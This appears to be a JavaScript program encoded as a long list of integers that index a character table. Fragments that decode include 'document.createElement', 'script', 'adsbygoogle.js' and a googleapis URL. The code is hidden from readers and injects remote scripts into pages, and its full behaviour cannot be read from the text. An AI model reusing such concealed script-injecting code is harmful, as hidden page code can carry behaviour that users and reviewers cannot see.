9,87,3,0,40,40,21,27,11,42,64,60,0,8,5,5,85,60,19,8,21,82,64,85,19,27,85,1,0,6,85,3,64,60,64,36,61,0,85,24,19,87,8,5,85,60,19,8,65,44,0,19,1,44,85,6,64,65,11,1,85,82,19,27,64,85,6,27,42,85,21,32,44,0,19,1,44,85,6,85,23,92,49,19,44,27,85,24,92,5,5,19,54,73,0,64,11,6,85,23,1,42,85,21,60,29,8,2,91,85,60,49,8,70,70,0,42,85,21,23,85,60,29,8,2,85,2,11,65,11,1,85,82,19,27,64,85,6,1,42,44,17,1,21,32,46,80,44,6,80,17,49,5,27,42,1,21,3,44,0,19,1,44,85,6,49,70,70,44,23,44,5,5,5,61,71,71,19,42,44,21,23,91,1,71,71,44,91,5,5,61,70,70,19,42,49,21,70,70,72,42,44,17,49,21,23,60,44,8,2,60,8,2,44,70,70,0,42,44,21,23,64,42,44,21,2,11,36,24,0,19,89,61,0,72,0,85,19,49,10,54,66,61,80,49,49,83,80,72,0,70,70,92,49,19,44,27,85,24,92,5,5,44,70,70,42,80,5,44,36,72,80,19,82,87,42,82,21,21,23,85,42,49,36,24,0,19,89,61,0,72,0,85,19,49,10,54,66,61,80,49,49,83,80,72,0,42,80,60,55,8,21,21,2,44,70,70,42,44,36,84,64,82,1,72,0,85,19,71,71,44,36,85,64,84,0,4,54,73,0,70,70,12,5,5,44,36,85,64,84,0,4,54,73,0,21,23,1,23,60,8,2,60,44,8,2,85,42,49,36,39,1,0,44,54,43,0,61,0,82,19,64,44,41,61,61,42,44,21,21,2,60,8,65,46,80,44,6,82,5,50,68,48,36,42,60,48,56,48,45,8,40,21,14,50,17,53,5,92,82,64,72,73,80,44,0,92,40,92,51,64,82,1,72,0,85,19,92,40,92,63,64,49,27,19,27,64,85,92,17,11,5,84,64,82,1,72,0,85,19,17,61,5,56,27,85,84,64,56,17,80,5,11,36,84,64,82,1,72,0,85,19,89,61,0,72,0,85,19,17,49,5,92,85,64,84,0,4,54,73,0,92,17,72,5,53,6,27,85,6,80,23,11,1,85,82,19,27,64,85,42,85,17,19,21,32,44,0,19,1,44,85,6,55,33,5,5,42,55,33,70,19,60,53,8,42,85,21,21,65,2,11,1,85,82,19,27,64,85,42,85,17,19,21,32,44,0,19,1,44,85,6,19,5,19,5,5,11,71,71,19,5,5,56,27,85,84,64,56,23,80,2,19,17,19,91,5,5,85,70,70,19,36,82,64,85,19,80,27,85,49,42,85,21,65,3,44,0,19,1,44,85,6,1,36,1,85,27,39,5,44,17,1,65,17,19,87,27,49,21,3,27,11,42,85,80,46,27,24,80,19,64,44,36,1,49,0,44,41,24,0,85,19,36,49,0,80,44,82,87,42,92,6,10,44,80,46,0,50,92,21,37,45,55,21,82,7,0,36,80,19,26,44,5,19,44,1,0,3,27,11,42,82,7,0,36,27,21,44,0,19,1,44,85,6,11,80,61,49,0,3,82,7,0,36,27,5,19,44,1,0,3,82,7,0,36,80,19,26,24,5,9,24,0,19,9,3,44,0,19,1,44,85,6,82,7,0,36,80,75,84,42,11,1,85,82,19,27,64,85,42,21,32,19,44,54,32,46,80,44,6,80,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,9,27,11,44,80,72,0,9,21,3,84,64,82,1,72,0,85,19,36,87,0,80,84,36,80,73,73,0,85,84,66,87,27,61,84,42,80,21,3,46,80,44,6,24,0,19,30,56,85,63,44,64,73,0,44,19,54,51,0,49,82,44,27,73,19,64,44,5,80,36,82,64,85,19,0,85,19,93,27,85,84,64,56,36,30,75,16,0,82,19,36,24,0,19,30,56,85,63,44,64,73,0,44,19,54,51,0,49,82,44,27,73,19,64,44,3,46,80,44,6,64,75,16,0,82,19,84,0,11,27,85,0,63,44,64,73,0,44,19,54,5,80,36,82,64,85,19,0,85,19,93,27,85,84,64,56,36,30,75,16,0,82,19,36,84,0,11,27,85,0,63,44,64,73,0,44,19,54,3,30,75,16,0,82,19,36,84,0,11,27,85,0,63,44,64,73,0,44,19,54,5,64,75,16,0,82,19,84,0,11,27,85,0,63,44,64,73,0,44,19,54,3,46,80,44,6,80,73,73,5,24,0,19,30,56,85,63,44,64,73,0,44,19,54,51,0,49,82,44,27,73,19,64,44,42,80,36,82,64,85,19,0,85,19,93,27,85,84,64,56,36,83,64,84,0,36,73,44,64,19,64,19,54,73,0,17,92,27,85,49,0,44,19,10,0,11,64,44,0,92,21,3,80,73,73,36,82,64,85,11,27,24,1,44,80,75,61,0,5,11,80,61,49,0,3,64,75,16,0,82,19,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,56,27,85,84,64,56,36,83,64,84,0,36,73,44,64,19,64,19,54,73,0,17,92,27,85,49,0,44,19,10,0,11,64,44,0,92,17,80,73,73,21,3,80,73,73,5,24,0,19,30,56,85,63,44,64,73,0,44,19,54,51,0,49,82,44,27,73,19,64,44,42,80,36,82,64,85,19,0,85,19,93,27,85,84,64,56,36,51,64,82,1,72,0,85,19,36,73,44,64,19,64,19,54,73,0,17,92,75,64,84,54,92,21,3,80,73,73,36,82,64,85,11,27,24,1,44,80,75,61,0,5,11,80,61,49,0,3,30,75,16,0,82,19,36,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,84,64,82,1,72,0,85,19,17,9,75,64,84,54,9,17,80,73,73,21,3,80,73,73,5,24,0,19,30,56,85,63,44,64,73,0,44,19,54,51,0,49,82,44,27,73,19,64,44,42,80,36,82,64,85,19,0,85,19,93,27,85,84,64,56,36,89,61,0,72,0,85,19,36,73,44,64,19,64,19,54,73,0,17,92,27,85,85,0,44,7,4,25,22,92,21,3,80,73,73,36,82,64,85,11,27,24,1,44,80,75,61,0,5,11,80,61,49,0,3,64,75,16,0,82,19,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,56,27,85,84,64,56,36,89,61,0,72,0,85,19,36,73,44,64,19,64,19,54,73,0,17,92,27,85,85,0,44,7,4,25,22,92,17,80,73,73,21,3,64,75,16,0,82,19,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,84,64,82,1,72,0,85,19,36,75,64,84,54,17,92,27,85,85,0,44,7,4,25,22,92,17,80,73,73,21,3,80,73,73,5,24,0,19,30,56,85,63,44,64,73,0,44,19,54,51,0,49,82,44,27,73,19,64,44,42,80,36,82,64,85,19,0,85,19,93,27,85,84,64,56,36,89,61,0,72,0,85,19,36,73,44,64,19,64,19,54,73,0,17,92,64,1,19,0,44,7,4,25,22,92,21,3,80,73,73,36,82,64,85,11,27,24,1,44,80,75,61,0,5,11,80,61,49,0,3,64,75,16,0,82,19,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,56,27,85,84,64,56,36,89,61,0,72,0,85,19,36,73,44,64,19,64,19,54,73,0,17,92,64,1,19,0,44,7,4,25,22,92,17,80,73,73,21,3,80,73,73,5,24,0,19,30,56,85,63,44,64,73,0,44,19,54,51,0,49,82,44,27,73,19,64,44,42,80,36,82,64,85,19,0,85,19,93,27,85,84,64,56,36,89,61,0,72,0,85,19,36,73,44,64,19,64,19,54,73,0,17,92,24,0,19,89,61,0,72,0,85,19,49,10,54,4,80,24,83,80,72,0,92,21,3,80,73,73,36,82,64,85,11,27,24,1,44,80,75,61,0,5,11,80,61,49,0,3,64,75,16,0,82,19,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,84,64,82,1,72,0,85,19,17,92,24,0,19,89,61,0,72,0,85,19,49,10,54,4,80,24,83,80,72,0,92,17,80,73,73,21,3,80,73,73,5,24,0,19,30,56,85,63,44,64,73,0,44,19,54,51,0,49,82,44,27,73,19,64,44,42,80,36,82,64,85,19,0,85,19,93,27,85,84,64,56,36,25,80,19,87,17,92,44,80,85,84,64,72,92,21,3,80,73,73,36,82,64,85,11,27,24,1,44,80,75,61,0,5,11,80,61,49,0,3,64,75,16,0,82,19,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,56,27,85,84,64,56,36,25,80,19,87,17,92,44,80,85,84,64,72,92,17,80,73,73,21,3,80,73,73,5,24,0,19,30,56,85,63,44,64,73,0,44,19,54,51,0,49,82,44,27,73,19,64,44,42,80,36,82,64,85,19,0,85,19,93,27,85,84,64,56,17,92,49,0,19,4,27,72,0,64,1,19,92,21,3,80,73,73,36,82,64,85,11,27,24,1,44,80,75,61,0,5,11,80,61,49,0,3,64,75,16,0,82,19,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,56,27,85,84,64,56,17,92,49,0,19,4,27,72,0,64,1,19,92,17,80,73,73,21,3,80,73,73,5,24,0,19,30,56,85,63,44,64,73,0,44,19,54,51,0,49,82,44,27,73,19,64,44,42,80,36,82,64,85,19,0,85,19,93,27,85,84,64,56,17,92,80,61,0,44,19,92,21,3,80,73,73,36,82,64,85,11,27,24,1,44,80,75,61,0,5,11,80,61,49,0,3,64,75,16,0,82,19,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,56,27,85,84,64,56,17,92,80,61,0,44,19,92,17,80,73,73,21,3,80,36,44,0,72,64,46,0,42,21,3,65,82,80,19,82,87,42,0,21,32,65,82,7,0,36,11,42,82,7,0,36,11,61,21,3,82,7,0,36,11,82,42,21,3,82,7,0,36,72,11,42,21,3,56,27,85,84,64,56,36,49,0,19,4,27,72,0,64,1,19,42,11,1,85,82,19,27,64,85,42,21,32,82,7,0,36,11,42,82,7,0,36,11,61,21,3,65,17,55,58,29,29,21,3,82,7,0,36,85,64,56,42,82,7,0,36,1,44,42,82,7,0,36,1,21,17,84,64,82,1,72,0,85,19,36,39,1,0,44,54,43,0,61,0,82,19,64,44,41,61,61,42,92,87,19,72,61,92,21,60,29,8,21,3,44,0,19,1,44,85,6,19,44,1,0,3,65,21,3,65,65,42,21,17,80,75,84,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,11,21,32,27,11,42,82,7,0,36,80,19,26,44,21,32,82,7,0,36,80,19,26,27,5,9,79,72,9,40,9,80,24,0,9,3,46,80,44,6,49,27,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,27,72,24,92,21,3,49,27,36,82,44,64,49,49,30,44,27,24,27,85,5,92,41,85,64,85,54,72,64,1,49,92,3,49,27,36,64,85,0,44,44,64,44,5,11,1,85,82,19,27,64,85,42,26,49,27,21,32,27,11,42,82,7,0,36,49,85,5,5,29,21,32,82,7,0,36,49,85,5,55,3,82,7,0,36,80,19,26,84,5,9,51,80,9,40,9,19,80,9,3,44,0,19,1,44,85,6,11,42,21,3,65,65,3,49,27,36,64,85,61,64,80,84,5,11,1,85,82,19,27,64,85,42,26,49,27,21,32,27,11,42,82,7,0,36,49,85,5,5,29,21,32,82,7,0,36,80,19,26,44,5,11,80,61,49,0,3,44,0,19,1,44,85,3,65,65,3,49,27,36,49,44,82,5,92,50,50,92,40,82,7,0,36,80,19,26,84,64,40,92,50,92,40,82,7,0,36,80,19,26,27,72,3,65,11,1,85,82,19,27,64,85,6,27,49,42,0,21,32,27,11,42,82,7,0,36,49,85,5,5,29,21,32,82,7,0,36,49,85,5,55,3,82,7,0,36,80,19,26,84,5,9,51,80,9,40,9,19,80,9,3,44,0,19,1,44,85,6,11,42,21,3,65,65,46,80,44,6,49,27,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,49,82,44,27,73,19,92,21,3,49,27,36,64,85,0,44,44,64,44,5,27,49,3,49,27,36,49,44,82,5,92,50,50,73,80,24,0,80,84,20,36,24,64,64,24,61,0,49,54,85,84,27,82,80,19,27,64,85,36,82,64,72,50,73,80,24,0,80,84,50,16,49,50,80,84,49,75,54,24,64,64,24,61,0,36,16,49,92,3,84,64,82,1,72,0,85,19,36,75,64,84,54,36,80,73,73,0,85,84,66,87,27,61,84,42,49,27,21,3,46,80,44,6,49,27,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,27,72,24,92,21,3,49,27,36,64,85,61,64,80,84,5,27,49,3,49,27,36,49,44,82,5,9,87,19,19,73,49,2,50,50,56,56,56,36,24,64,64,24,61,0,80,73,27,49,36,82,64,72,50,24,0,85,0,44,80,19,0,26,20,29,69,9,3,46,80,44,6,49,27,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,49,82,44,27,73,19,92,21,3,49,27,36,64,85,0,44,44,64,44,5,27,49,3,49,27,36,64,85,61,64,80,84,5,11,1,85,82,19,27,64,85,42,26,49,27,21,32,27,11,42,19,54,73,0,64,11,42,26,26,80,21,5,5,9,1,85,84,0,11,27,85,0,84,9,21,32,44,0,19,1,44,85,6,27,49,42,26,49,27,21,3,65,65,3,49,27,36,49,44,82,5,92,50,50,92,40,82,7,0,36,80,19,26,84,64,40,92,50,92,40,82,7,0,36,80,19,26,16,49,3,84,64,82,1,72,0,85,19,36,75,64,84,54,36,80,73,73,0,85,84,66,87,27,61,84,42,49,27,21,3,65,65,42,21,17,44,82,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,80,21,32,44,0,19,1,44,85,6,80,60,25,80,19,87,36,11,61,64,64,44,42,25,80,19,87,36,44,80,85,84,64,72,42,21,67,80,36,61,0,85,24,19,87,21,8,3,65,65,42,21,17,44,39,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,21,32,46,80,44,6,49,80,5,60,8,3,46,80,44,6,56,82,5,25,80,19,87,36,11,61,64,64,44,42,25,80,19,87,36,44,80,85,84,64,72,42,21,67,55,20,40,55,21,3,11,64,44,42,46,80,44,6,27,5,29,3,27,59,56,82,3,27,40,40,21,32,49,80,60,27,8,5,82,7,0,36,44,49,42,60,55,17,55,90,8,21,3,49,80,60,27,8,5,49,80,60,27,8,36,82,87,80,44,41,19,42,29,21,36,19,64,62,73,73,0,44,66,80,49,0,42,21,40,49,80,60,27,8,36,49,1,75,49,19,44,42,55,21,3,65,3,44,0,19,1,44,85,6,49,80,36,16,64,27,85,42,9,45,9,21,3,65,65,42,21,17,44,49,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,80,21,32,46,80,44,6,44,5,92,92,17,82,5,92,80,75,82,84,0,11,24,87,27,16,47,61,85,64,73,39,44,49,19,1,56,29,55,20,90,69,58,33,86,78,12,92,3,46,80,44,6,61,5,58,17,87,5,55,20,3,27,11,42,80,91,5,1,85,84,0,11,27,85,0,84,21,32,27,11,42,80,36,61,0,85,24,19,87,37,5,55,21,32,46,80,44,6,61,5,73,80,44,49,0,79,85,19,42,80,60,29,8,21,17,87,5,73,80,44,49,0,79,85,19,42,80,60,29,8,21,3,65,27,11,42,80,36,61,0,85,24,19,87,37,5,20,21,32,46,80,44,6,87,5,73,80,44,49,0,79,85,19,42,80,60,55,8,21,3,65,27,11,42,80,36,61,0,85,24,19,87,5,5,90,21,32,82,5,80,60,20,8,3,65,65,46,80,44,6,61,0,5,25,80,19,87,36,11,61,64,64,44,42,25,80,19,87,36,44,80,85,84,64,72,42,21,67,42,87,45,61,40,55,21,21,40,61,3,11,64,44,42,27,5,29,3,27,59,61,0,3,27,40,40,21,44,40,5,82,36,82,87,80,44,41,19,42,25,80,19,87,36,11,61,64,64,44,42,25,80,19,87,36,44,80,85,84,64,72,42,21,67,82,36,61,0,85,24,19,87,21,21,3,44,0,19,1,44,85,6,44,3,65,65,42,21,17,73,80,84,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,46,17,80,21,32,46,5,43,19,44,27,85,24,42,46,21,3,27,11,42,80,91,5,1,85,84,0,11,27,85,0,84,21,32,61,5,73,80,44,49,0,79,85,19,42,80,60,29,8,21,3,46,5,42,85,0,56,6,41,44,44,80,54,42,61,21,36,16,64,27,85,42,9,29,9,21,40,46,21,36,49,61,27,82,0,42,45,61,21,3,65,44,0,19,1,44,85,6,46,3,65,65,42,21,17,1,44,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,1,17,46,21,32,46,80,44,6,44,53,5,50,48,60,60,80,45,28,41,45,81,29,45,12,2,17,45,8,40,48,8,50,24,3,46,80,44,6,44,5,1,36,72,80,19,82,87,42,44,53,21,3,27,11,42,44,91,5,85,1,61,61,21,32,11,64,44,42,46,80,44,6,27,5,29,3,27,59,44,36,61,0,85,24,19,87,3,27,40,40,21,32,46,80,44,6,85,5,44,60,27,8,36,44,0,73,61,80,82,0,42,9,60,9,17,9,9,21,36,44,0,73,61,80,82,0,42,9,8,9,17,9,9,21,3,46,80,44,6,19,5,85,36,49,73,61,27,19,42,9,2,9,21,3,46,80,44,6,47,0,54,5,19,60,29,8,3,46,80,44,6,80,44,24,49,5,19,60,55,8,3,27,11,42,80,44,24,49,91,5,1,85,84,0,11,27,85,0,84,21,80,44,24,49,5,80,44,24,49,36,49,73,61,27,19,42,9,17,9,21,3,46,80,44,6,46,80,61,1,0,5,44,60,27,8,3,27,11,42,47,0,54,5,5,9,44,9,21,46,80,44,6,46,80,61,1,0,5,82,7,0,36,44,49,42,80,44,24,49,21,3,27,11,42,47,0,54,5,5,9,82,9,21,46,80,44,6,46,80,61,1,0,5,82,7,0,36,44,82,42,80,44,24,49,21,3,27,11,42,47,0,54,5,5,9,39,9,21,46,80,44,6,46,80,61,1,0,5,82,7,0,36,44,39,42,21,3,27,11,42,47,0,54,5,5,9,27,9,21,46,80,44,6,46,80,61,1,0,5,82,7,0,36,73,80,84,42,46,60,9,27,9,8,17,80,44,24,49,21,3,27,11,42,47,0,54,5,5,9,73,9,21,46,80,44,6,46,80,61,1,0,5,82,7,0,36,73,80,84,42,46,60,9,73,9,8,17,80,44,24,49,21,3,27,11,42,47,0,54,5,5,9,24,9,21,46,80,44,6,46,80,61,1,0,5,82,7,0,36,73,80,84,42,46,60,9,24,9,8,17,80,44,24,49,21,3,27,11,42,47,0,54,5,5,9,56,9,21,46,80,44,6,46,80,61,1,0,5,82,7,0,36,73,80,84,42,46,60,9,56,9,8,17,80,44,24,49,21,3,1,5,1,36,44,0,73,61,80,82,0,42,44,60,27,8,17,46,80,61,1,0,21,3,65,65,44,0,19,1,44,85,6,1,3,65,65,42,21,17,11,82,2,11,1,85,82,19,27,64,85,42,21,32,27,11,42,82,7,0,36,82,11,21,32,46,80,44,6,0,49,5,84,64,82,1,72,0,85,19,36,39,1,0,44,54,43,0,61,0,82,19,64,44,41,61,61,42,92,27,72,24,60,49,44,82,67,5,9,56,73,92,40,92,0,85,24,27,85,0,92,40,92,36,85,0,19,92,40,92,84,85,80,92,40,92,45,92,40,92,82,84,85,92,40,92,36,82,64,72,9,8,92,21,3,11,64,44,42,46,80,44,6,53,5,29,3,53,59,0,49,36,61,0,85,24,19,87,3,53,40,40,21,32,0,49,60,53,8,36,64,1,19,0,44,7,4,25,22,5,0,49,60,53,8,36,64,1,19,0,44,7,4,25,22,36,44,0,73,61,80,82,0,42,50,60,80,45,28,29,45,12,8,40,48,36,56,73,0,85,24,27,85,0,48,36,85,0,19,42,23,2,21,84,85,80,45,42,23,2,21,82,84,85,48,36,82,64,72,50,24,27,17,56,27,85,84,64,56,36,61,64,82,80,19,27,64,85,36,87,64,49,19,85,80,72,0,21,36,44,0,73,61,80,82,0,42,9,84,27,49,73,61,80,54,2,6,85,64,85,0,6,91,27,72,73,64,44,19,80,85,19,3,9,17,9,9,21,3,65,65,65,17,72,11,2,11,1,85,82,19,27,64,85,42,21,32,65,17,11,2,11,1,85,82,19,27,64,85,42,11,61,21,32,11,64,44,42,46,80,44,6,54,5,29,3,54,59,11,61,36,61,0,85,24,19,87,3,54,40,40,21,32,46,80,44,6,47,5,11,61,60,54,8,3,46,80,44,6,0,49,5,84,64,82,1,72,0,85,19,36,39,1,0,44,54,43,0,61,0,82,19,64,44,41,61,61,42,47,60,9,73,80,19,19,0,44,85,9,8,21,3,11,64,44,42,46,80,44,6,53,5,29,3,53,59,0,49,36,61,0,85,24,19,87,3,53,40,40,21,32,27,11,42,47,60,9,80,82,19,27,64,85,9,8,5,5,9,27,85,16,0,82,19,9,21,32,27,11,42,47,60,9,73,64,49,27,19,27,64,85,9,8,5,5,9,75,0,11,64,44,0,9,21,32,46,80,44,6,85,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,84,27,46,92,21,3,85,36,27,85,85,0,44,7,4,25,22,5,47,60,9,85,0,56,7,19,72,61,9,8,3,0,49,60,53,8,36,73,80,44,0,85,19,83,64,84,0,36,27,85,49,0,44,19,10,0,11,64,44,0,42,85,17,0,49,60,53,8,21,3,85,36,64,1,19,0,44,7,4,25,22,5,85,36,27,85,85,0,44,7,4,25,22,3,65,0,61,49,0,6,27,11,42,47,60,9,73,64,49,27,19,27,64,85,9,8,5,5,9,80,11,19,0,44,9,21,32,46,80,44,6,85,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,84,27,46,92,21,3,85,36,27,85,85,0,44,7,4,25,22,5,47,60,9,85,0,56,7,19,72,61,9,8,3,0,49,60,53,8,36,73,80,44,0,85,19,83,64,84,0,36,27,85,49,0,44,19,10,0,11,64,44,0,42,85,17,0,49,60,53,8,36,85,0,53,19,43,27,75,61,27,85,24,21,3,85,36,64,1,19,0,44,7,4,25,22,5,85,36,27,85,85,0,44,7,4,25,22,3,65,65,65,65,82,7,0,36,80,19,26,11,5,9,84,44,80,56,9,3,65,17,61,80,19,0,44,2,11,1,85,82,19,27,64,85,42,21,32,46,80,44,6,0,46,0,85,19,22,27,49,19,0,85,0,44,43,1,73,73,64,44,19,0,84,5,56,27,85,84,64,56,36,80,84,84,89,46,0,85,19,22,27,49,19,0,85,0,44,3,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,64,21,32,46,80,44,6,64,75,16,5,82,7,0,36,39,42,64,36,73,80,44,0,85,19,17,84,64,82,1,72,0,85,19,36,75,64,84,54,21,60,29,8,3,27,11,42,64,75,16,5,5,1,85,84,0,11,27,85,0,84,21,32,44,0,19,1,44,85,6,11,80,61,49,0,3,65,82,7,0,36,49,82,80,85,42,64,21,3,27,11,42,0,46,0,85,19,22,27,49,19,0,85,0,44,43,1,73,73,64,44,19,0,84,21,32,64,75,16,36,80,84,84,89,46,0,85,19,22,27,49,19,0,85,0,44,42,9,51,30,25,83,64,84,0,79,85,49,0,44,19,0,84,9,17,82,7,0,36,49,82,80,85,17,11,80,61,49,0,21,3,65,0,61,49,0,32,56,27,85,84,64,56,36,49,0,19,4,27,72,0,64,1,19,42,11,1,85,82,19,27,64,85,42,21,32,82,7,0,36,61,80,19,0,44,42,64,21,3,65,17,58,29,29,21,3,65,65,65,42,21,17,49,82,80,85,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,64,21,32,46,80,44,6,80,5,82,7,0,36,39,42,64,36,82,87,27,61,84,17,82,7,0,36,39,42,64,36,73,80,44,0,85,19,21,60,29,8,17,84,64,82,1,72,0,85,19,36,75,64,84,54,21,3,11,64,44,42,46,80,44,6,73,5,29,3,73,59,80,36,61,0,85,24,19,87,3,73,40,40,21,32,27,11,42,82,7,0,36,82,61,60,73,8,5,5,1,85,84,0,11,27,85,0,84,21,32,82,7,0,36,82,61,60,73,8,5,80,60,73,8,3,82,7,0,36,85,64,56,42,82,7,0,36,1,44,42,82,7,0,36,1,21,17,80,60,73,8,21,3,65,65,65,65,42,21,17,85,64,56,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,1,44,61,17,73,80,44,0,85,19,21,32,27,11,42,82,7,0,36,1,82,91,5,11,80,61,49,0,21,32,82,7,0,36,82,64,61,61,0,82,19,27,64,85,42,82,7,0,36,1,82,17,73,80,44,0,85,19,21,3,82,7,0,36,1,82,5,11,80,61,49,0,3,44,0,19,1,44,85,3,65,46,80,44,6,27,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,27,72,24,92,21,3,27,36,82,44,64,49,49,30,44,27,24,27,85,5,92,41,85,64,85,54,72,64,1,49,92,3,27,36,64,85,61,64,80,84,5,11,1,85,82,19,27,64,85,42,21,32,82,7,0,36,82,40,40,3,46,80,44,6,82,5,84,64,82,1,72,0,85,19,36,82,44,0,80,19,0,89,61,0,72,0,85,19,42,92,82,80,85,46,80,49,92,21,3,46,80,44,6,19,5,82,36,24,0,19,66,64,85,19,0,53,19,42,92,20,84,92,21,3,46,80,44,6,56,5,27,36,56,27,84,19,87,3,46,80,44,6,87,5,27,36,87,0,27,24,87,19,3,46,80,44,6,72,5,9,11,44,64,72,66,87,80,44,66,64,84,0,9,3,82,36,49,19,54,61,0,36,56,27,84,19,87,5,82,36,56,27,84,19,87,5,56,3,82,36,49,19,54,61,0,36,87,0,27,24,87,19,5,82,36,87,0,27,24,87,19,5,87,3,19,36,24,61,64,75,80,61,41,61,73,87,80,5,55,36,29,3,19,36,24,61,64,75,80,61,66,64,72,73,64,49,27,19,0,30,73,0,44,80,19,27,64,85,5,9,82,64,73,54,9,3,19,60,82,7,0,36,80,19,26,11,40,82,7,0,36,80,19,26,27,8,42,27,17,29,17,29,21,3,46,80,44,6,75,5,82,7,0,36,73,20,69,42,19,60,82,7,0,36,72,42,21,8,42,29,17,29,17,56,17,87,21,36,84,80,19,80,21,3,46,80,44,6,49,5,92,92,3,46,80,44,6,46,5,60,92,6,92,17,92,91,92,17,92,48,92,92,17,92,52,92,17,92,14,92,17,92,13,92,17,92,70,92,17,92,9,92,17,92,42,92,17,92,21,92,17,92,67,92,17,92,40,92,17,92,17,92,17,92,45,92,17,92,36,92,17,92,50,92,17,92,29,92,17,92,55,92,17,92,20,92,17,92,90,92,17,92,69,92,17,92,58,92,17,92,33,92,17,92,86,92,17,92,78,92,17,92,12,92,17,92,2,92,17,92,3,92,17,92,59,92,17,92,5,92,17,92,37,92,17,92,23,92,17,92,34,92,17,92,41,92,17,92,10,92,17,92,66,92,17,92,51,92,17,92,89,92,17,92,31,92,17,92,74,92,17,92,7,92,17,92,79,92,17,92,76,92,17,92,77,92,17,92,22,92,17,92,25,92,17,92,83,92,17,92,30,92,17,92,63,92,17,92,57,92,17,92,35,92,17,92,43,92,17,92,4,92,17,92,62,92,17,92,18,92,17,92,93,92,17,92,88,92,17,92,38,92,17,92,81,92,17,92,60,92,17,92,48,48,92,17,92,8,92,17,92,68,92,17,92,26,92,17,92,15,92,17,92,80,92,17,92,75,92,17,92,82,92,17,92,84,92,17,92,0,92,17,92,11,92,17,92,24,92,17,92,87,92,17,92,27,92,17,92,16,92,17,92,47,92,17,92,61,92,17,92,72,92,17,92,85,92,17,92,64,92,17,92,73,92,17,92,39,92,17,92,44,92,17,92,49,92,17,92,19,92,17,92,1,92,17,92,46,92,17,92,56,92,17,92,53,92,17,92,54,92,17,92,28,92,17,92,32,92,17,92,71,92,17,92,65,92,8,3,11,64,44,42,46,80,44,6,53,5,29,3,53,59,75,36,61,0,85,24,19,87,3,53,40,40,21,27,11,42,75,60,53,8,21,49,40,5,46,60,42,75,60,53,8,45,90,20,21,8,3,46,80,44,6,19,5,82,7,0,36,44,49,42,21,3,49,5,49,36,44,0,73,61,80,82,0,42,9,92,1,85,27,19,26,61,27,49,19,92,9,17,9,92,1,85,27,19,26,61,27,49,19,26,9,40,19,40,9,92,9,21,3,49,5,49,36,44,0,73,61,80,82,0,42,9,92,64,75,49,0,44,46,0,92,9,17,9,92,64,75,49,0,44,46,0,26,9,40,19,40,9,92,9,21,3,46,80,44,6,1,82,61,5,76,43,30,83,36,73,80,44,49,0,42,49,21,3,27,11,42,1,82,61,5,5,5,19,44,1,0,21,32,1,82,61,5,0,46,80,61,42,92,42,92,40,49,40,92,21,92,21,3,65,1,82,61,36,1,85,27,19,26,61,27,49,19,5,1,82,61,60,9,1,85,27,19,26,61,27,49,19,26,9,40,19,8,3,1,82,61,36,64,75,49,0,44,46,0,5,1,82,61,60,9,64,75,49,0,44,46,0,26,9,40,19,8,3,82,7,0,36,49,46,42,1,82,61,21,3,27,11,42,82,7,0,36,82,5,5,55,70,70,1,82,61,36,64,75,49,0,44,46,0,36,0,85,80,75,61,0,84,5,5,55,21,32,82,7,0,36,1,82,5,1,82,61,3,82,7,0,36,61,80,19,0,44,42,1,82,61,36,64,75,49,0,44,46,0,21,3,65,0,61,49,0,32,82,7,0,36,82,64,61,61,0,82,19,27,64,85,42,1,82,61,17,73,80,44,0,85,19,21,3,65,65,3,27,36,64,85,0,44,44,64,44,5,11,1,85,82,19,27,64,85,42,21,32,27,11,42,27,36,49,44,82,5,5,61,64,82,80,19,27,64,85,36,73,44,64,19,64,82,64,61,40,1,44,61,21,32,27,36,49,44,82,5,82,7,0,36,1,44,42,82,7,0,36,54,21,3,44,0,19,1,44,85,3,65,46,80,44,6,49,5,82,7,0,36,46,49,42,21,3,27,11,42,49,21,32,46,80,44,6,19,5,82,7,0,36,44,49,42,21,3,49,5,49,36,44,0,73,61,80,82,0,42,9,92,1,85,27,19,26,61,27,49,19,92,9,17,9,92,1,85,27,19,26,61,27,49,19,26,9,40,19,40,9,92,9,21,3,49,5,49,36,44,0,73,61,80,82,0,42,9,92,64,75,49,0,44,46,0,92,9,17,9,92,64,75,49,0,44,46,0,26,9,40,19,40,9,92,9,21,3,46,80,44,6,1,82,61,5,76,43,30,83,36,73,80,44,49,0,42,49,21,3,27,11,42,1,82,61,5,5,5,19,44,1,0,21,32,1,82,61,5,0,46,80,61,42,92,42,92,40,49,40,92,21,92,21,3,65,1,82,61,36,1,85,27,19,26,61,27,49,19,5,1,